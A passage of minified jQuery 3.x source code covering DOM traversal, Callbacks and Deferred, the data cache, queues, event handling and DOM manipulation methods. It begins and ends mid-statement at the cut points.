c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var 